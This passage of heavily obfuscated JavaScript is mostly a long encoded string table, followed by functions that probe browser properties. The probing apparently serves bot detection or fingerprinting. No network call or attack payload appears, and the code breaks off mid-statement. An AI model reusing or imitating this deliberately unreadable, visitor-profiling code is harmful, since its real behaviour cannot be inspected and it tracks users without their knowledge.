K48\x3f$uBI3V[7T\x40\x40ASNy`$;%$T\r\vCJB(DVKM\r02\"}34U\b_5U\x00YmV_GZJ*}$;%$T\r\v(GGNX*NYKAQD0t+005NE|N[\"XCAZV*m!8KD:.Q\x40&BA\bKB\'2>1!3N\b_3H\x40T\x40\x40ASJb)qhBI3VSX_+YBVWO\t{#;8#T\x07\tfNXH+K\rVSl/y\x3f34U\b_5U\b_lV\x00[L\td.$0<\"OI.\x07]C\'YDM\x40E\x3f/56 3UKN!\vI_dHYSy2(0\"OE[.U\tGY=]HAj5116U;Y3JZY=Da]!>$l1$]E9jG]!_Y[RC\n1336<.UC_pHQM\x3fYvPs\tj+1. $FGJa]C\'YDM\x40Qy))20.]Kx%WGA{~TOLP\x00~&-n |ZEB(_IY+_Q^\f,-)5045T\tpY\x40I%^TLMv!/16:3G\tz[T*NdVKM\r02\"`y-\n(U.\\_-CJvOX8!.hY5T|L#D[Q04\x3f,u\'\x07.V6HYW\\QL\v\x3f:\'65N:SM}6B]G\\Kl)|0y:M\nG)_GM!CXOKM\r&15xtq\bD2\\OX6LONKMtq\'0<5Z\tG9\x00\\PmYy\\b0/)93i\x40\x07~TUN%YNJKE\x3f;m$ /XB3TU\\6H\vUM\t0(\",u5`va_\x00UK1CNVGPd.x6y3\x072^L6\rB\\J6s 0:5TR,_]AC7YLLMZ\"}&}\'{MGJauBH\'YA\\Z\r08x-{1I_3NXHmX\x40Zd7x,)=`6gH\\X6C\rK^\x40f9,#.P\tpA\vIA1HnK\x40!q%k(h\nV:OKY-BCFh/|\'|:OR\'H\\X6CVVWO\t~>-\',Z\x07\tp[O0NCBSD6q5k(<X\n_\x3fRU\\\x3f_HV[M\x3f))20{C.U\n\n%_JZB98~5\' KVXgLZ\r4V_Y*>$+:/uA\x00NX*NYKAQL=uy9(\'NH(SF\r YSI\r6}7.<\x00\r;\b\"XCAZV*uy9\'$OY2\t\x40D7P\vI\r6}=#QH(MY_BVAK48$y6\rzWUE\nv\x07E*vd\"`VEzN%AA\nYm{vj2|LB*[\bOyIR\\P+))20|ME[.U\tGY=]Ha]!>$l63^\n_9\"XCAZV*}j!h\x400\t2_\\hYJ\\Pfqr005NE~gSNB6hLAFD\"(>!!(T.N0_Y*>$+:/\'H\\X6C\rVFVj9,#.P.\tPmP\v\x07B\n1336<.UKStHQM\x3fKXLMK+3p,}(\n\x07)V2L_Bl/\v+\bmIGJuNfYEPAHNe`m.{5BNuA\vI_dKN\x00^#q#3oM\nG)_FZH0X_LLJb\x3f \x3f$X\ta\x07\t\x00^m\v\vM\x00\\\r(1x1ycd4J+[\\mH\f\\Z+1&\'}24t=MAYmYJKQDl;%,65REtNTSClCGVKNh)|7y\"p]C\'YDM\x40m&>jw5SD+Q\\1N\vSE~8~002T\x07]90EHL\n1336<.UC_uA[%AXGK\x401u6k(hCM)T\\D+CV\x07D!)%0;aUC\t(RGZfY[m yk(\"\x07=HP2L_Ol)8+&m4B2LCHfVTOS!g67;\"OD2\t_mVKW\x40\\-2>b:iY9N\bZCdCHUZDl;%,65REt_QG\x3fCVM\x40!q\x3fk(hY9N\bZCdLC^B055,}.fUUP9PD[Q04\x3f,u\r\x07.V2L_\x40N7(#20/_ONZYf_GZJ*}67;\"OD2DmVDD\t<837!(U\f\ta\x07\x40F0E_MY!*p\x07\'3T~}FH6LYM\\7}1.\'$ZR|H\bFC-CJ\x00\x07\"ur!:,K\x07N(_\nyC\vUV\nl$*\'.LIa\x07Y,_BUVW68$7\'/\x40J0O[+DI\b+35xtqFM3HUM)HYJA[Q+q5l43\\VBgTS[%_\rCZB 8<\'2 O5\\UI\x3f[LPJQu1n0h\x00MtOTSD\"Xm>\x3f,!(UNgH\\X6C\rWSB\"ur,09OIa\x07\x40!YEMJ\tj.5,!|^Et/_\\!LPI\t(.5b<\'I_4H_yG\x00R\t05\x3f&|:R\r~I\b[]!CIGJl%/$`h|(RGZdC\x00MP41560%GNr[O!IK]O\r0>8\x07-\"^_5U\x00HjL_E\x07B\t(.5`\'$OY2\x40!\x40GZW {v\'{ Y^,NU\n_!YXP\x40\x40!s102h\x00~_MN1YDLIW2<\"b6|SC_pHQMDK\n\fQ601.w|VHrNXHmVDDQQ!s4-;$IH3W\rDH0HI\x001. \';%^r5_LhNC\\XQy` k6.UB2O_!YXP\x40D%1%\'o\"\nY;GC!H\fJP! -`!)I\\~\x07\x40NjYTRKJl3m`6.VG9NLhHOKK+9m`!)I\\~L6JA\x00^#t-\x3f(\'NH(SF\rY\\2<\"b0|IEF9NGIhCV\x00V!/16:3`vgS\x00[+DIQy3y005NE|HSLH(HJCZZQ*(<.ycOY3M_yH\vZ08\"#!.IEY9N\bZCb\vP\x00R\t05\x3f&hcI_)H\n6LPI+44bemdC_pHT0E_MYQy`\"l8$OD8T6HYW\\QNe`m\'sg1_\t\x40B VFM3|0{ I\f2_\n\by=]Hg\\M6ur=$_9H\\B6\rIMKLL*2$b%3TB8_]I\rcGKd056=._Iu\r[%_\rMWD*q$l<5^J(U_jL_E\x07\"ur6=3T\ta\x07\x40G0T]G\x07M\t0(\",u3N(RLfYEPAHNh/~#\'&=H_jIHNKX\r08m, -WG[gLZ\r-B\fOM\v/56 3UKBcSSLB*H\n\\dj/51 -O%J1_ Dj[LN[Z\x406s>\'-52_\\a+N\x00\\Z1/>`t|1_\t\x40B \v\v\n\\!)8-1|N$N__jL_EI-9pr|mIEO9VOL0HL[S\x00h-yx<{1_\t\x40B VFM3|0{ I\f2_\n\by=]Hg\\M6ur+!$I\n_3H]ZH7XAVVd3\x3f6u UKD>PKYfP\x00[\t(87#!$^0VQX9KXLMK+3p\r}5]=H]Z\x3fY_[bP~)\vr\b<\x00Z\v5T]\\\vb_\fM^\'5-6|O0Q\r-C\rV\bD6s6+; W\x07RUYp\\\r\")50.XV_\x07\t 0EDQ\x00K=>6\'(^,O\x406PD[Q04\x3f,u\'LZ\r6Y\fMP4156<.UW\'GFZ0T]G+/=#9cN0_\tM\r6LPIj>\x3f/%-^B3T\x40ZP\"XCAZV*}:j!h\x40C5IS\\_=hCV\\V\t7`\v9!3B\'D\x3f\x00_ZB+Y_sj;\x3f0 X\t\x40D7VFVj/5105JuG]C\'YDM\x40\"l)y9<\'\'LZ\r6Yy[bW-;x0|3^^.T]Z\'LANKE46jw\'NH(SFyY[^Z\"}$l;$C._\t]_*\rYGYDe4#\f40_OY,YX^d8modmUVM)T\\D+C\rP\"2\"jnj(MC#YE\x07V\nl2~!4-WC_p_T_!YXP\x40j+1. $p9gQZ BCG]h/k005NE|HS^L(XHXP }`n\'o_E9\x07\\6PPKK63p,{/^_aT\x00U_!YXP\x40D!%$x<F\r^2Y\tAB*\rl\n\x07D!)%0;:M\nG)_G^B-I\r[*8jce<FN(OF\r=]PAK0$ \'h%>_KB*^YP[\\+/rn.7Z\x07^9\x00N+CKKIJ%\x3f<\'o`\vpSULfNBL]K1>$-\'c]=V\bM=NM\x40Y#(\"#7-^Q\nlGTTjIDQ^S\r=1/0|]COpVQ\nj!CHPOK6%,65RE~QM-^jG\x40Z%)\x3f04U\b_5UK1CNVGPl)y9# IKYa]C\'YDM\x40Qy))20.]K_z\tN+C^V\\J02\"y\'$OY2\\Z\vb_8!r0/^J(UnX*NYKAQNy`mj\'o_X,VQc%\x40H^RMB*<=\'|hFGNrWZFyKXLMK+3x6|:I_)H\bb&GHAZ!)\x000:5TR,_2N\vOGGMKB78$\'.O_%JgKlYF\x07D0s%3TDe\x40L\"YBN8>\'\' OYOKY-BC\x00\x07\x400s 0:5TR,_\x40gO.HNV\x00\\!<$\'}#G_!L3_LRY*>$+:/\'H\\X6CV}q^%4$x!<FGntBSX_+YBVWO\tmq6j-oKD(U\tQ]!NY*>$+:/BP._\t]_*\rYJGLmt|\'{\x00HE\x3fs\tM_%YBPG\x40!s11,/XVM)T\\D+CVM\x40*q\x3fn<h\x40D5^]yD\by\r\"-8(HgLZ\r%CGYl.x6y3\x073QA_HV[Md8~+&^N.[\tG_XCAZV*u\"kj \n2_\\mYJKQDl;%,65REtNTS_!YXP\x40j9\x3f,0~OE]=V\bM%CGVKDm yk(m~CIu\x00OhA\x00iZ!/16:3B\x07:XhKW\x40\\-2>j|:I_)H\bY,D^_\x07\x40\"u2nw5T8_.SOhKW\x40\\-2>j|:I_)H\nv+OGGMKL8>\'\' OY\x00hHIKFy;%,65REtNTS[%_\rPp.836}5GNaa K+_TOML*}9,u3,O\x40*PKK63p\'{3^N.I\x00hKXLMK+3p6}h\x40\rD.FM(HCEZWWm&&#\'aUVNrJXmDDQL-3p0|3^^.T]\\2LAWKh)~&:/^V\nm\tU_!YXP\x40j9\x3f,0|[\x07(G\x00Hj[LN[Zy|({1I_3NXHyVNM\x40L6(36:3\x07._MY~KXLMK+3x6|:R\r(R[4_HT\x400591{/^_a\nQ\\E-^QKQy)8+&odN2N\x40^B-I\rK-.~&:/^V\nm\t\x40D7IGBZ\v%)5;4W\x07\x07(R[)HYJA[Qf35:!cC5ISI_#[MG[Ltq$*<2Y%\\_-H^\fHP<3*}G\n(G_l[LPML-3p6=(HB\t(\x406NJOM-0u`ksgTEH=V\x00Y,D^\\Jb|91 uC\x00.DD\'H\x07Jbu$*<2`vaLAId_L+-j$ /XB3TUV0EDQ\x00[*8mcezM\nY|N\x40\\E-^V\\F)*)\"+02`[vrYE](HYKAQW-;x`!)I\\~\x07\x40YjYTRK,/\x3f5u5\nY;MY1_CZW7s\"44-FGO5I\rIY\'EhZMZ04\x3f,o\'NH(SF0VKH,4#l1.U(RGZdYTOML6`$*<2\x00\r^2Y\tAB*\rH\nKm&\"\'!4I\v=\tQ]!VFM3|#{ I\f(C!UYKb{x0{,^C3^\x40\nC!UY\x00MB%/7#.R\vlQ\t\f*PKM\\%/p,h5SXrNQh*Y_KKLB(8>%!)Z2\x40i\x00C\vUI\r6}9!)R(HmC0_DG]dq1<oXF,V\\D+CKHN62\x3f6w|VBrNQa+NPKK63p\'}c^O~FAKlDV\\F +>l!)R,H^\x3f[LPJQ+s3#9-\x07~Y\\N,aBA\f\x40\'`\x3fl6 W\x075_ND*LANWs\'yy<\'\rzYTSD\"YJGLB4/54i(\bJ(YdB\'_GZJ*}5j<oX\n_\x3fR1GNh\f\vV\nl)8+&oKN*K-CLNBF +>y005NE|_UA\"DCCBS\b23k($WN|S\x00XmVDDK-.~2\'$MWBrY\\N,aBA\x07M\t0(\",u$\x3f[\tKE\bBNE98<10:R\r}YT\\E6BZ\x40Zd\"0:3I_.C][Y%YHOKQd*96=.N\v\x3f[\tKEdB_HV%1<;wh\x00MtNA^j]_GXj;9,4-Wg3YTZH0X_LZD-s6+; W\x07RUP9PPO]1-$x34U\b_5U\x00Yh_YHPl+10u$C5IS\\_=hCV\\V\t7s<\';&Omt\x00K2<\"b;|OB/\tZTCYPGZ8\ry<\'(HdB\'VFVj-\"\'#g\x3f[D*DGQ\r(1):\"B\rzNA^j]_GXj;9,4-Wg3YTS[%_\rKQW&/5#><F\rz_J_!LF\x00Q0!,`6.UB2O\nyY\v\bj)\";.XW.[ZyDDGQ\r(1):\"M5\x07]A(TOML%`9}<oXF,V\\D+CYS!)%0;aZE_%JYhLC\\XQ6q9}}5SXrW\\E+I\x00\x40Z0|6=(HEE9B\tDjKDLOS\x00=\x3f!y1Q_4SN+\x40]NKK\tl<y\x3fy\"T[0_\tM\"XCAZV*u$n\'h\x40Mt\t\x40_+Zj))20hOY3M]\\%_J\\Z1/>`73^\n\x40~\x07\x40YjYTRKCf>\x3f,!(UN~\x07\x40YjYTRK\x00,4#l;$C(ZJ~_GZJ*mh5R,_B\x00Y,D^\f\\I\r(`$*<2\nY;\x07\tL6JVFVj056=._V\t._\t]_*VFVj35:!|E8T*B_OOSNy`m6{5BNz\vlYEK]!%$\'hVp\\FD7ED[Q04\x3f,}5M3HU^L6\r_ZW7s$0,UY5_A!CJVF]/nezFYuA\vI_dHVFVj)\";/OB9I&ZpDK\nK\n-31.98wHa\x07\x40\\6HYW\\QL0591{\"T[0_\tM!NMCO\x00!)9-;m^EJ:NZa+N}\tmq \x3f(mX\n_\x3fRGNX*NYKAQD0t+$:3J.Y,D^\fZM3$0<$HEG9T\\EiP\\p}0|:M\nY|_\x40\\E-^V\\F)*)\"+02`vgS\x00HjY_[bPy`m6|:M\nY|T\x40M\'B\x40RBZ-2>y<\'I_4H_yL\x00K48y9# IKDaTSI_#~\nK68$7\'/V!NZB3\rCGY)6/\x3f0}cR\x07G9]D\r\'LYAF\r0)5/%5BVp^DH#LYGwV\t(9j$ /XB3TU\\6H\vUM\t0(\",u5SXr^DH#LYGD08\"#!.IQetNT_!^XNZq\r)8j0y/^_UH9LKGf`m!)R1_\t\x40B \v\v\nZW7s102|MB8M4PPKB\n1336<.UKNtNQZ\x3fCWBSQy/,>\'OEG9T\\Em\v\v\n\\j15,25SB:U\x00[%_\rG\x40*`>\'\"azY=CUZHPZGot>0p9gFZH0X_LQ\"(>!!(T\v2\t_hHLP\x40-q1k.5IP*[\bXyYvKs\rmq3 oM\nG)_\x00KL0NE\nZ68$7\'/D5^]M0PW\x00[*8o0}\"Q{.UA^!_G]P\x0028x!|oON2BmPKW\x40\\-2>b:iOBP._\t]_*\rKW\x40\\-2>j|:M\nY|H\x40\\E-^G^#(=\';5HPY9N\bZCdCHUo+0910i\r^2Y\tAB*BG2<\"b4|OEJ,JQ6H\vY*>$+:/(F%BGh>|`;$C\tpNTUK1CNVGPd>x6|:UCJpUQA1N\fK62\'`y5^tLAId_\x0792>!:/UH(\x07]C\'YDM\x40E\x3f+10u5.T\x40%_F\nY*>$+:/2^L6\rD\\Z1/>b\'iE\\.[\r\x00\"XCAZV*u$k.\'TgT[Z-YNJKB4/54h5N$NTSN%^H!)%0;aRVErJZY7vKB0mm+y5N$N\x40\"XCAZV*uy9# IK_aUUZm\x40C\\TDl;%,65RE|NUV2L_\x40h<|7y\"\x07\x07:Eh]TF\x40 q7n8mLGIpQP\b_GZJ*}\"j|oLJ,UNX*NYKAQD0t+$:3PuI\nAY\'EV\x00O!+m6{/^_uAI^!\r\\Z1/>b |]E\x3fNGClVKHMl3-;/^\b_5U\nD*\rCCXV\v%)\x3f0|hI_)H\bC1AAX^d)m,47R\fJ(UN+CCGMK+3|0h5M:_\\D2Hy[^Z\x40!`$l\'5OPY9N\bZC_Q!b`x0\vTm\x00P0Y[^Z8>79-6Vp[\x40NX*NYKAQDm&\"\'!4I=\x07\x00_lOOM\x07lu67;\"OD2\t\x00\x3f_HV[Md/xk{6I\n[t]C\'YDM\x40m&6-\'i\x00P/M\\N,Y\f^M\t2`$l;$C\'Y[HdKHN1.50&^_[\tI-C\rLOI#<$-\'h\x402_\\vOPK^\x079/56 3UK_r[ZX4Y\x00\\Z1/>`y/N\x07GuI^!\r\\Z1/>b!oZ\tY)J\t\x006HYW\\QNh314<&ZD.\b[H6lJG\x40K(%)1l2$O#B;R8FY6B][x^\x0018#jcYJ2^\nf\x40B\x40GS\tfqr#\'\"S_9Y\t]_!\x00LV*8#1wmD8_\nf]ACZY60rnw1W\n_:UE{!_^KAQNh%#4W\x07}9HAB*\x00YPrirnw\'N\x07G\n_[D+CaK]KNtyy6 H\vo\x00I^!HLJV68$7\'//NXmPP\vKE9tyk|oZ[0CU\\E-^C\\X)8>6&hFGBa\\\bFN0DBL68$7\'/\n=J\rDTlYEK]\r6:%/0/O!K1CNVGPlt+443\'GQZ\x3fPV\\F2<\"b0|U\\|uN^\'_HG\x40|\r*+11}q[r]\\n+CYGVKDf*5 2-B\x072\x07J!YhZZZ74\x3f,}cl.iv\"LH&XJ}\\Z 8\"\'\'RM3TYyV[G\x40[6g5l2$O;J.[MY!_L\x00j\"\t\td=n~2zrhoeb\x4068>&03^9MYL_CCZ!/x,{u&jq8lrhcfkm)\x07\x07wBVgLZ\r+CGY#\";#!\'$^h=T\vI^l\x07\v!)-;5^_t\nMO#A\x00\x07y2~%05~_9TAB*uk}+\b4\'74\\4Y9TM_!_rK\x40Yftk0h:ME8U+JGZo\r6<=\'!$ICBro3elfhfqi)\n\n~)lQZH*IHPKM^~2~%05k\nY=W\\H6D\f{q!\x07i.e/mzh`isE9 6+; W\x07R\'H\\X6CVE^J:!34-\'{OE]9TG_8QCWBS\x40#-%0/_Y9HG\\6HCFKM\t6!,, -WGL,OO~H*IBPMB28>&:3\tW2OD#]X|Z 8\"\'\'{IEY9TM_!_^RQ(1-\x3f(mOEE9B\th}_MCV!s1.9i`u\x00AOK,ux$ /XB3TUV6HYW\\Q7 ykn\"ZN|\fGZH0X_L\\Q0s#\';5$nK1CNVGPl)y9<\'*Y.[D7l_POFD0ty005NE|N\x00\x00ryN^RY*>$+:/\x07.^L6\rH\x40J\x00(`m6j/N\x07Gf\bFI!KDLK[Ne`$;%$T\r\vCJB(\v\vVul)\x3f\x3f.{(OY=NZp8QYy\f,-)5045T\tN*XAN\tm&&#\'aUGDpSQI1v\\Qem|.h`\nP_.CAKlD\nK\tj>1.9iOBrTPYhME\x3f46j#QH(\fyH\v\\Z1/>y6|ZV9VM\r\"B_\nD\'`x,h(\bJ0VUMmIM\x40ZEb{x7{1NCtTS^L(XH\vJB(8>%!)V.FKeS\\\r0>8j!h\x40\x07}\nQG0PKK\x40^\x00($+6\'8\x40Mt\v*XAN\tj/56 3UM\rt[\x40M6HYW\\QDmq \x3f$X=\\%PKK63-$</Z\x07G%AN(YJ\\Pd2-\x3f\'$OY2\bUPlrm\x07C\"(>!!(T(V-KV\x07D\"ur1!3RL~\x07\x40\\T4HBDKE68$7\'/(2L_\x40#&75!!oKD(U\tQ]!YM}K-37l6 W\x07(S[A-NH\nAutk005NE~uBH\'Yb{$l6.U_.O\\B6\v\v\n\x40j>\x3f,&5IH(UC%\x40H\v!%-rh|UW~i\\yL~6<)l33T(G\nl6JXOKQ7mh/GBx-Qd\v\x40KD{gh>dwGXuBn(L\x40RK[E{\"048D(_\\*GK\x406tj4:(_K!GUw\vQ^HJ\')9-;i_4H_\r*HZzF!\"0:3Ib2LDD \rLVZZ4)p6:a_X(H\bKY1_H\x40Pi4$\'\' Y\x07N|S[Y%CNG\x00c\r3p-\'%^\v(U]JHdDYG\\^(8|b;.UFJ.HQ\r+OGGMKd0%1!aS\n]9\bvT\x40\x40ASB-)5045Tvt]EH0EBF\x00E9uyn3|W0ApFlt|2h\bUGr~\\HD\x40GhP)<$j|oIX3V\vMI\v]YKAQlt~6<,^1D2_Q^lCHU{\r08yl!.hY5T\x00hTLOI#<$-\'m_VRrUK]1JW\b!+9!0\f^D.CQE=EC\\[%/5:/XY._KThZ[\x00S\r*:%#2$\t%IC#XLEKL\x40`)l%-ZM3HUyTW]Z:5,!mwVRr[\rX{!_^KAQ\x400s1 \'4K~H\\X6CUK~+|-&\"K8FFX(AVTh11x\"mW\nXfXQL\x40~JQ^\x40J\x00(q8!o,N(\x00X%UOIV\bq .oJ8\x00J4XQSW\'<#\'upQH=I\nH*I\\Z1/>b!oHD,TU[%_\r}pmq$k(hB._\t]_*\rKW\x40\\-2>j|:I_)H\bYjL]RBFD0591y I\f^1_\\^mPP\n\x07E>110aQ_rNLYj^HLZj)`l%.Hf9IIJ!NCBSD0s$ry5uMA\"NNAL\tltk!42^KfY[HfHCF\f!)%0;aOEX(U\r\x009PZmtyy\'$OY2]C\'YDM\x40m&\"\'!4I\v(X](TVFVh<\"% ,^_/\x00UmP\n\x07","UK]\x07-)\'81TJ.C.\\B6LJG","5\x3f1!/ZN","QDL36","LS&","\x40A7","2KJ7_","6H^GZ","L]qn","J^%p2/4*N0UL","","\'R\x07N","+KK","O]0","=YM^7DOKBV=p540/O","</]","!4-W8N0_AX)","",",%-","05","t/_\\","\tG)H","\fN(nDH)HYPWw\t%950.I*^(U\rG^0",")B;s\\","2OD",">4 :%^","EB1^HOAI\t","","(",">166)",",47R\fJ(UxH6\x40DQ]V*.","US(vK","]-14:2O/J([","/JFC!_rCJ[04\x3f,4-dXVII!I","\f","^","yu1ZCaF\bH<]DPKLQ/9nuq\nKm9X]v\r\\tg`ruv\x3f","Q","9 He=W","I\tI_0y^","FKY\r11$4-N","\tY3MM_","M\t)2&\'7^_S\\H*H_","7FDR","\\\r(1\x00*4/OF","KX4","GL.6<&\'","y3*\'.Vt=IFNN_K^K%*;\x3f","#\';5","I!AY","VKL0DBL","\f|W\\E+I","cWC]\t6","[\r=","O]1{G\x40[6","J","x2:(UN.\x00GL6^H\v","7ADAK","$MH9w\\D+ChTKQ","\tBIWBZ","\x00HKC[Sd\"-\"2^\v_XH6","\\B4","HY5J-ZB<TkPAR)6/\x3f0&","GC!","7\x40","wX","I^=CNkZZ%)\x3f0","mLH2DCG|*)5,!aH.C\r\\D+C\roA[(8",",H\\B0T]G","*0 ","2LAWK","\x3fHLH*YDCBL","MY\fDJJkQ62 ; WN/","jE1W","\x00v*x9wcig|z>\n\x00\r",",]D\'FyKCZL1%%x(U","YM\r4","^0_HGZ","\x40","LAQ\t","\x3f\x3f&,","^^\v!","S=]","_G([)A\x40!^YCCO","4$","[.U]N0","MJj\b{HLJP","7Z^","N+CKK\\R))<9.%_N/I","UDB%IHLJ","^HL]P\x00<$#","_HNA^\b>\"+%5","-ZL)[M","+_OA","^WLR0",">8#\'\x00O","wr _DTKM3!+1.  O","\'$HG*_g]0DBL]","o=N","##","c\x3fj<","NV\\S\'!$","DL",":S[Y","$b\x00cZ\\&v}\f-aX!","7","Eo~-s$uz*\x40e\x40$_l,llhvq+\t>\x00z\x07Gc\nkN\r|laLj>.%4z(HiXfcbX&1vv\\*^mIia#zXcm\v)6:7(*g;k\binpkOEoJ-=i2\x00N*hh{Ol1l~os\v\f(aY\fj)x:l\bJaWo|X\x07/7 h_j]9]l\x07iPI~&8d&mj;dJXl\t~ #%uz\'LO\x3fcaJk[~/p2%4y$vXnaX-1!v\r\\-^yIla#lXce\v-\b:7*;{\bijplaEkJ-\x07iu2\x00N*Jh{1O|1lnjM\v\'a\x00w\fl){>h&JlWoFX7 \x00x_nk]<]l-lnI}d\'&zi<dJXla~ #%cuz\'LO<k\x00Jc[~p%4z(viXzcbX91v3\\*^_Iia#fXcm\v/s:\b\x07$*g;i\binpoEoJ-=i2N*hhxOl1lXos\v(a\x00Y\fj)x.l\bJWo|X\x00\x3f7 x_j]4]l\x07kPI~d&zj8JXlO~ #%u}\tLO<caJr[~/p\"%\vivaXn`X-1bv\r\\*^yIkO#lX`e\v-\b:7.g;{\biplaEzJ-\x07iu2\x00N*dh{1Ox1lnl]\v(a\x00w\ff){>isJlWl^X7 \x00x_j>]<]olnItd\x00\'&z!y9<kxDZcmh97-b2]iljno{\x0761&ML}>l^D~Y1z/~=al\tGl\x07lfV|55z6pz*g;{7yz\bllhZm+\tg%\x00zZ(T>mlFkwH/\'Q1Ap\n\x40lgDpr--*;h_jI<i\x40uhdsow\rh;\r)k1]d{>OhltQo~\x07i\t54z*jU\falgrM)h8q8v\\*jH:lnacou.!1\x00z*j,q1ilw|M]~-/dm\"w*j}3E`g|ab~-4p\x00N*j4{<b\'\x40`cGH-\x07:=\x00z1XmHFIGcwL-3\n;2b*j{9|vNdso|;:2z*\x40\b_l\x07ICn~57.9bo){<ii\nfno~&>d1\x00W\x07nsM:dlgDpL-3\n;z6}jX\bili|PI~3\x00Sz{<i`BQo~$%4z*j\v[l\x40gjJ5 h%v\x00z$R5M<kzfcgL-\b;6,}^b\r{5Iu\noNLdW\t\"e2z*Hx<il\x00BtQo~u%\rz*}YbE!~hcl\r\x00>\f\b\b,c{jleCO~-\'H*j7\x07XIWw[\x00#\x00z)x{<F]tZfE","D(lD","9_","F",">\x3f/%-^B3T","%:>\'!.V_9H","q_","\r^0V+M_7DBLbV0","\b+\x3f63Z\b\x40","7)16 2","_X,VQ","\x07D\x3f[{Y+_LEK","eyobz\x00!05,!","y","W","\\62=\'","HY*SMz+_FG\\","r 8n\\_JZL)^VWO\ty","s]G","GC0BXAFL%/$","&\';%T","IQG","=;\n","\\I",",H#B8^F","k","RAL\x00<$#","WR},BCG`J&8\"03MH9","ZZ0<\"\'4","O\\-+5\x079$VE(","{:","GK\\","K\x07^;S[a!CJVF","M[!CYnGR09-8$OB\x3f{\b\\B4B^V","HV\x00!\r16=","\"$Y\x00B(L[D&DAKZF,<>%0","\r"," 0:\"^XO\tG]+^YpKL","{)m","H>","Y6XH","\t\'","&#\"",";%,65RE|MYdAAQ!3$</_\\tfUtm\rqYcd&c\x3f|~7p2[\tA[!\rNMJZ0\f,ug","%lB)LDL|Z18#6","8_\vAN!\x00DLHP","JLOC^","IZ/\x3f6:5BN\\","m\t#(2","+&RN3O\tl\'YDTK","\tT\\Td}ACWZ",":56.R\bN/","\n3^N(xG\x40!Y_KMs)4$1.I\x3fN/NFJ","A%^Yc^M-1)\x3f2:2O\x3fx","IA\'XACZZ*","\bD2TKY-BC","08#6","","","NEGMT.-2=\'!3R\bx5]IA","g","L^","+1\x3f0$KC","\"D_G","\\H6LYM\\","^3N",", ,YYU\bFY","]_MZP+1","\"(UD+","E-Nx cJ2","L&","A!CJVF","t!1\"d\nX8PDL7XYM^Y2>\n8\"]\x07t","<%6:\'R\x07G","I\tML(YErBJ\v-3#;(KG=NGC","U\\","[","X/R","\"L\x40KBF",".4"];};var D3=function K0(WZ,qM){'use strict';var jC=K0;switch(WZ){case WU:{W7.push(Sk);var ZT=VC()[Ek(xk)](w2,xq,CA,MT,v0,bM);if(f8[DN()[rN(jS)].apply(null,[Cg,RY])]&&f8[DN()[rN(jS)](Cg,RY)][VC()[Ek(qf)].call(null,dM,zV,rK,TM,VQ,MO)]&&f8[DN()[rN(jS)](Cg,RY)][VC()[Ek(qf)].call(null,Hw,zV,IK,TM,GS,MO)][UR(typeof xH()[m0(zS)],sl([],[][[]]))?xH()[m0(zP)](JA,GK):xH()[m0(Sz)].apply(null,[sP,A3])]){var QM=f8[DN()[rN(jS)](Cg,RY)][VC()[Ek(qf)](EY,zV,fM,TM,jP,MO)][xH()[m0(zP)](JA,GK)];try{var fK=W7.length;var MZ=LC(LC(J8));var fk=f8[DN()[rN(Et)](xQ,b3)][DN()[rN(Ak)](TR,Lt)](jd(f8[DN()[rN(Et)](xQ,b3)][sE(typeof xH()[m0(R3)],sl('',[][[]]))?xH()[m0(Sz)](TA,f2):xH()[m0(pO)](J3,HZ)](),Gt))[DN()[rN(tY)](C2,Eq)]();f8[DN()[rN(jS)](Cg,RY)][UR(typeof VC()[Ek(lf)],sl(sE(typeof DN()[rN(Ed)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[EC,ck]):DN()[rN(Eq)].apply(null,[Q3,Av]),[][[]]))?VC()[Ek(qf)].call(null,sL,zV,mn,TM,GS,MO):VC()[Ek(Eq)].call(null,Rv,Xb,LC([]),ZM,Ed,hC)][xH()[m0(zP)](JA,GK)]=fk;var TS=sE(f8[DN()[rN(jS)](Cg,RY)][VC()[Ek(qf)](DT,zV,IK,TM,Ed,MO)][xH()[m0(zP)](JA,GK)],fk);var n2=TS?UR(typeof xH()[m0(Zb)],sl([],[][[]]))?xH()[m0(xq)].call(null,hJ,sM):xH()[m0(Sz)](OL,CM):DN()[rN(sL)](EK,TH);f8[DN()[rN(jS)](Cg,RY)][VC()[Ek(qf)](wb,zV,LC(LC([])),TM,WM,MO)][xH()[m0(zP)].apply(null,[JA,GK])]=QM;var G3;return W7.pop(),G3=n2,G3;}catch(Nn){W7.splice(Zz(fK,Ed),Infinity,Sk);if(UR(f8[sE(typeof DN()[rN(AT)],'undefined')?DN()[rN(vV)].call(null,zP,hk):DN()[rN(jS)](Cg,RY)][sE(typeof VC()[Ek(mw)],sl(DN()[rN(Eq)](Q3,Av),[][[]]))?VC()[Ek(Eq)](dP,zT,Rt,JO,xq,Yv):VC()[Ek(qf)](LC([]),zV,pO,TM,lZ,MO)][xH()[m0(zP)](JA,GK)],QM)){f8[DN()[rN(jS)](Cg,RY)][VC()[Ek(qf)].call(null,Cn,zV,sK,TM,dn,MO)][xH()[m0(zP)](JA,GK)]=QM;}var AM;return W7.pop(),AM=ZT,AM;}}else{var gf;return W7.pop(),gf=ZT,gf;}W7.pop();}break;case N:{W7.push(gv);var If=VC()[Ek(xk)](LC({}),xq,Qb,KO,v0,bM);try{var PZ=W7.length;var FM=LC(LC(J8));if(f8[sE(typeof DN()[rN(wP)],sl('',[][[]]))?DN()[rN(vV)](Fv,Gf):DN()[rN(jS)](PL,RY)][VC()[Ek(qf)](Mb,zV,Xf,DO,Rt,MO)]&&f8[DN()[rN(jS)](PL,RY)][VC()[Ek(qf)].apply(null,[lf,zV,LC(LC(J7)),DO,Mf,MO])][J7]){var cb=sE(f8[DN()[rN(jS)](PL,RY)][VC()[Ek(qf)](ZO,zV,GC,DO,Ak,MO)][xH()[m0(IP)](Qb,rd)](PY[l2]),f8[DN()[rN(jS)].apply(null,[PL,RY])][sE(typeof VC()[Ek(dn)],'undefined')?VC()[Ek(Eq)](CA,Jk,Lk,HP,nd,nS):VC()[Ek(qf)].apply(null,[sY,zV,sK,DO,OA,MO])][PY[xq]]);var tO=cb?xH()[m0(xq)](hJ,ct):DN()[rN(sL)].call(null,OO,TH);var DM;return W7.pop(),DM=tO,DM;}else{var v3;return W7.pop(),v3=If,v3;}}catch(mf){W7.splice(Zz(PZ,Ed),Infinity,gv);var F3;return W7.pop(),F3=If,F3;}W7.pop();}break;case Vj:{W7.push(tn);try{var n0=W7.length;var U2=LC({});var ln=J7;var gK=f8[DN()[rN(dn)].apply(null,[tZ,UM])][xH()[m0(zK)](OH,r0)](f8[VC()[Ek(nt)].call(null,Et,Eq,F0,Ft,Yd,jA)][RV()[kw(Zv)](Ob,Rq)],sE(typeof 